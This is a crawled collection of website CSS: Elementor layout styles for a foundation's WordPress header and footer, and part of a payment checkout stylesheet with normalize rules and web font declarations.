						 .elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7439 .elementor-element.elementor-element-f17c632{width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-7439 .elementor-element.elementor-element-f17c632 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-7439 .elementor-element.elementor-element-f17c632 a.hfe-menu-item, .elementor-7439 .elementor-element.elementor-element-f17c632 a.hfe-sub-menu-item{font-size:15px;font-weight:bold;}.elementor-7439 .elementor-element.elementor-element-f17c632 .menu-item a.hfe-menu-item, .elementor-7439 .elementor-element.elementor-element-f17c632 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-7439 .elementor-element.elementor-element-f17c632 .sub-menu a.hfe-sub-menu-item,
								.elementor-7439 .elementor-element.elementor-element-f17c632 .elementor-menu-toggle,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-7439 .elementor-element.elementor-element-f17c632 .sub-menu,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-7439 .elementor-element.elementor-element-f17c632 .sub-menu li.menu-item:not(:last-child),
						.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-7439 .elementor-element.elementor-element-f17c632 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-7439 .elementor-element.elementor-element-e0fb844 .elementor-button{background-color:#1972D7;font-size:15px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;padding:13px 20px 11px 20px;}.elementor-7439 .elementor-element.elementor-element-e0fb844{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;}.elementor-7439 .elementor-element.elementor-element-e57634b:not(.elementor-motion-effects-element-type-background), .elementor-7439 .elementor-element.elementor-element-e57634b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010173;}.elementor-7439 .elementor-element.elementor-element-e57634b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7439 .elementor-element.elementor-element-e57634b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7439 .elementor-element.elementor-element-c7b1989 .elementor-button{background-color:#1972D7;font-size:15px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;padding:13px 20px 11px 20px;}.elementor-7439 .elementor-element.elementor-element-c7b1989{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .menu-item a.hfe-menu-item, .elementor-7439 .elementor-element.elementor-element-cc4bc90 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 ul.sub-menu{width:220px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .sub-menu a.hfe-sub-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .sub-menu,
								.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown,
								.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown-expandible,
								.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 .sub-menu li.menu-item:not(:last-child),
						.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-7439 .elementor-element.elementor-element-cc4bc90 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-7439 .elementor-element.elementor-element-fc3f227{width:11.918%;}.elementor-7439 .elementor-element.elementor-element-2c83ac8{width:88.082%;}}@media(max-width:1024px){.elementor-7439 .elementor-element.elementor-element-2c83ac8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7439 .elementor-element.elementor-element-f17c632{--container-widget-width:60px;--container-widget-flex-grow:0;width:var( --container-widget-width, 60px );max-width:60px;}.elementor-7439 .elementor-element.elementor-element-e0fb844{--container-widget-width:114px;--container-widget-flex-grow:0;width:var( --container-widget-width, 114px );max-width:114px;}.elementor-7439 .elementor-element.elementor-element-00efb6b{width:var( --container-widget-width, 88.713px );max-width:88.713px;--container-widget-width:88.713px;--container-widget-flex-grow:0;}.elementor-7439 .elementor-element.elementor-element-00efb6b img{width:100%;}.elementor-7439 .elementor-element.elementor-element-27ea5d5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7439 .elementor-element.elementor-element-c7b1989{--container-widget-width:114px;--container-widget-flex-grow:0;width:var( --container-widget-width, 114px );max-width:114px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90{width:var( --container-widget-width, 41px );max-width:41px;--container-widget-width:41px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-7439 .elementor-element.elementor-element-e57634b{margin-top:0px;margin-bottom:0px;}.elementor-7439 .elementor-element.elementor-element-ebd68df{width:37%;}.elementor-bc-flex-widget .elementor-7439 .elementor-element.elementor-element-ebd68df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7439 .elementor-element.elementor-element-ebd68df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7439 .elementor-element.elementor-element-00efb6b{--container-widget-width:522px;--container-widget-flex-grow:0;width:var( --container-widget-width, 522px );max-width:522px;}.elementor-7439 .elementor-element.elementor-element-00efb6b img{width:72%;}.elementor-7439 .elementor-element.elementor-element-27ea5d5{width:59%;}.elementor-bc-flex-widget .elementor-7439 .elementor-element.elementor-element-27ea5d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7439 .elementor-element.elementor-element-27ea5d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7439 .elementor-element.elementor-element-27ea5d5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7439 .elementor-element.elementor-element-27ea5d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7439 .elementor-element.elementor-element-cc4bc90{width:var( --container-widget-width, 21% );max-width:21%;--container-widget-width:21%;--container-widget-flex-grow:0;}.elementor-7439 .elementor-element.elementor-element-cc4bc90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/uploads/elementor/css/post-804.css?ver=1769123595
body_size: 1278
content:
.elementor-804 .elementor-element.elementor-element-5954eeb7:not(.elementor-motion-effects-element-type-background), .elementor-804 .elementor-element.elementor-element-5954eeb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1059AD;}.elementor-804 .elementor-element.elementor-element-5954eeb7{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 20px 0px 20px;}.elementor-804 .elementor-element.elementor-element-5954eeb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-804 .elementor-element.elementor-element-c074d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 25% 0% 25%;}.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-wrapper{text-align:center;}.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-title{font-size:39px;color:#FFFFFF;}.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-description{color:#FFFFFF;}.elementor-804 .elementor-element.elementor-element-6d7abc45:not(.elementor-motion-effects-element-type-background), .elementor-804 .elementor-element.elementor-element-6d7abc45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-804 .elementor-element.elementor-element-6d7abc45 > .elementor-container{max-width:1200px;}.elementor-804 .elementor-element.elementor-element-6d7abc45{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 60px 0px;}.elementor-804 .elementor-element.elementor-element-6d7abc45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-804 .elementor-element.elementor-element-364658fc > .elementor-element-populated{padding:10px 25px 10px 10px;}.elementor-804 .elementor-element.elementor-element-428cd958{text-align:start;}.elementor-804 .elementor-element.elementor-element-428cd958 .elementor-heading-title{font-size:22px;text-transform:uppercase;color:#444444;}.elementor-804 .elementor-element.elementor-element-6bb45944 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-804 .elementor-element.elementor-element-6bb45944{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#111111;}.elementor-804 .elementor-element.elementor-element-19ff0a06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-804 .elementor-element.elementor-element-19ff0a06 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-27b346e4{text-align:start;}.elementor-804 .elementor-element.elementor-element-27b346e4 .elementor-heading-title{font-size:22px;text-transform:uppercase;color:#444444;}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-icon i{color:#535353;transition:color 0.3s;}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-icon svg{fill:#535353;transition:fill 0.3s;}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-804 .elementor-element.elementor-element-f499782{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-804 .elementor-element.elementor-element-f499782 .elementor-icon-list-text{transition:color 0.3s;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-repeater-item-920e497.elementor-social-icon{background-color:#FC0A6C;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-repeater-item-920e497.elementor-social-icon i{color:#FFFFFF;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-repeater-item-920e497.elementor-social-icon svg{fill:#FFFFFF;}.elementor-804 .elementor-element.elementor-element-48323f2{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-widget-container{text-align:left;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-804 .elementor-element.elementor-element-65920d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-804 .elementor-element.elementor-element-65920d28 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-741468{text-align:start;}.elementor-804 .elementor-element.elementor-element-741468 .elementor-heading-title{font-size:22px;text-transform:uppercase;color:#444444;}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor1 );transition:color 0.3s;}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor1 );transition:fill 0.3s;}.elementor-804 .elementor-element.elementor-element-144d71d4{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor1 );}.elementor-804 .elementor-element.elementor-element-144d71d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-804 .elementor-element.elementor-element-56ae702a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-804 .elementor-element.elementor-element-56ae702a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-804 .elementor-element.elementor-element-56ae702a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-c4c8de8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-804 .elementor-element.elementor-element-c4c8de8{text-align:start;}.elementor-804 .elementor-element.elementor-element-1a7f8c16:not(.elementor-motion-effects-element-type-background), .elementor-804 .elementor-element.elementor-element-1a7f8c16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-804 .elementor-element.elementor-element-1a7f8c16 > .elementor-container{max-width:1200px;}.elementor-804 .elementor-element.elementor-element-1a7f8c16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-804 .elementor-element.elementor-element-1a7f8c16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-804 .elementor-element.elementor-element-f5889cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-804 .elementor-element.elementor-element-f5889cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-804 .elementor-element.elementor-element-f5889cb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-804 .elementor-element.elementor-element-430c21da .hfe-copyright-wrapper a, .elementor-804 .elementor-element.elementor-element-430c21da .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-804 .elementor-element.elementor-element-4cbdf0ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-804 .elementor-element.elementor-element-4cbdf0ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-804 .elementor-element.elementor-element-4cbdf0ef .elementor-element-populated a:hover{color:var( --e-global-color-astglobalcolor1 );}.elementor-804 .elementor-element.elementor-element-72ff652 .hfe-copyright-wrapper{text-align:right;}.elementor-804 .elementor-element.elementor-element-72ff652 .hfe-copyright-wrapper a, .elementor-804 .elementor-element.elementor-element-72ff652 .hfe-copyright-wrapper{color:#FFFFFF;}@media(min-width:768px){.elementor-804 .elementor-element.elementor-element-364658fc{width:33%;}.elementor-804 .elementor-element.elementor-element-19ff0a06{width:20%;}.elementor-804 .elementor-element.elementor-element-65920d28{width:24%;}.elementor-804 .elementor-element.elementor-element-56ae702a{width:22.506%;}}@media(max-width:1024px) and (min-width:768px){.elementor-804 .elementor-element.elementor-element-305ea22{width:100%;}.elementor-804 .elementor-element.elementor-element-364658fc{width:50%;}.elementor-804 .elementor-element.elementor-element-19ff0a06{width:50%;}.elementor-804 .elementor-element.elementor-element-65920d28{width:50%;}.elementor-804 .elementor-element.elementor-element-56ae702a{width:50%;}}@media(max-width:1024px){.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-wrapper{text-align:center;}.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-title{font-size:25px;}.elementor-804 .elementor-element.elementor-element-5050740{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-804 .elementor-element.elementor-element-6d7abc45{padding:50px 30px 50px 30px;}.elementor-804 .elementor-element.elementor-element-364658fc > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-804 .elementor-element.elementor-element-428cd958 .elementor-heading-title{font-size:20px;}.elementor-804 .elementor-element.elementor-element-27b346e4 .elementor-heading-title{font-size:20px;}.elementor-804 .elementor-element.elementor-element-741468 .elementor-heading-title{font-size:20px;}.elementor-804 .elementor-element.elementor-element-c4c8de8 img{width:78%;}.elementor-804 .elementor-element.elementor-element-1a7f8c16{padding:10px 30px 10px 30px;}}@media(max-width:767px){.elementor-804 .elementor-element.elementor-element-305ea22 > .elementor-element-populated{margin:-60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-804 .elementor-element.elementor-element-c074d44 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-804 .elementor-element.elementor-element-c074d44 .elementor-image-box-title{font-size:20px;line-height:1.4em;}.elementor-804 .elementor-element.elementor-element-364658fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-428cd958{text-align:center;}.elementor-804 .elementor-element.elementor-element-428cd958 .elementor-heading-title{font-size:18px;}.elementor-804 .elementor-element.elementor-element-6bb45944{text-align:center;}.elementor-804 .elementor-element.elementor-element-19ff0a06 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-27b346e4{text-align:center;}.elementor-804 .elementor-element.elementor-element-27b346e4 .elementor-heading-title{font-size:18px;}.elementor-804 .elementor-element.elementor-element-48323f2 .elementor-widget-container{text-align:center;}.elementor-804 .elementor-element.elementor-element-65920d28 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-804 .elementor-element.elementor-element-741468{text-align:center;}.elementor-804 .elementor-element.elementor-element-741468 .elementor-heading-title{font-size:18px;}.elementor-804 .elementor-element.elementor-element-56ae702a > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-804 .elementor-element.elementor-element-c4c8de8{text-align:center;}.elementor-804 .elementor-element.elementor-element-430c21da .hfe-copyright-wrapper{text-align:center;}.elementor-804 .elementor-element.elementor-element-72ff652 .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://checkout.peachpayments.com/js/style.css
body_size: 5112
content:
:where(html){line-height:1.15}:where(h1){font-size:2em;margin-block-end:.67em;margin-block-start:.67em}:where(dl,ol,ul) :where(dl,ol,ul){margin-block-end:0;margin-block-start:0}:where(hr){box-sizing:content-box;color:inherit;height:0}:where(pre){font-family:monospace,monospace;font-size:1em}:where(abbr[title]){text-decoration:underline;text-decoration:underline dotted}:where(b,strong){font-weight:bolder}:where(code,kbd,samp){font-family:monospace,monospace;font-size:1em}:where(small){font-size:80%}:where(table){border-color:currentColor;text-indent:0}:where(button,input,select){margin:0}:where(button){text-transform:none}:where(button,input:is([type=button i],[type=reset i],[type=submit i])){-webkit-appearance:button}:where(progress){vertical-align:baseline}:where(select){text-transform:none}:where(textarea){margin:0}:where(input[type=search i]){-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:where(button,input:is([type=button i],[type=color i],[type=reset i],[type=submit i]))::-moz-focus-inner{border-style:none;padding:0}:where(button,input:is([type=button i],[type=color i],[type=reset i],[type=submit i]))::-moz-focusring{outline:1px dotted ButtonText}:where(:-moz-ui-invalid){box-shadow:none}:where(dialog){background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}:where(dialog:not([open])){display:none}:where(summary){display:list-item}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) 